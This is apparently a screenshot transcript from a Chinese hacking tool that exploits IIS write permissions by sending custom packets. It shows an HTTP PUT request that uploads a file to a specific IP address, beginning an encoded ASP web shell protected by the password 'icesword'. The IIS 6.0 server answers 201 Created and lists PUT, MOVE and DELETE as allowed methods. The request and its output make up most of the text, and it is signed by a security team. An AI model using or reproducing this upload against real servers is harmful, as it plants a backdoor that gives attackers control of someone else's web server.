 对IIS写权限的利用 / 自定义数据包提交 - 桂林老兵作品
PUT 域名: 115.126.112.76 请求文件: /test.txt
PUT /test.txt HTTP/1.1
Host: 115.126.112.76
Content-Length: 99889
<%@ LANGUAGE = VBScript.encode%>
<%
UserPass="icesword" '密码
mNametitle ="炽天使"' 标题
本地文件: C:\Users\Administrator\Desktop\不灭之魂.txt ... 提交数据包
HTTP/1.1 201 Created
Date: Mon, 31 Dec 2018 10:36:09 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Location: http://115.126.112.76/test.txt
Content-Length: 0
Allow: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, COPY, MOVE, PROPFIND, PROPPATCH,
SEARCH, LOCK, UNLOCK
226安全团队